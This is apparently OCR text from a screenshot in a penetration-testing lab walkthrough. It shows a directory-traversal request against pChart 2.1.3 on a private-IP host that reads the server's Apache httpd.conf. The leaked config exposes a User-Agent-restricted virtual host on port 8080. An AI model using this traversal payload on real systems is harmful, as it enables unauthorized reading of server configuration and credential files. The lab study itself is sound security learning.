 New Tab
192.168.92.185/
http://192.168.92.185/
pChart 2.x - examples render
192.168.92.185/pChart2.1.3/
192.168.92.185/pChart2.1.3/examples/index.php?Action=View&Script=/../../usr/local/etc/apache22/httpd.conf
links
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>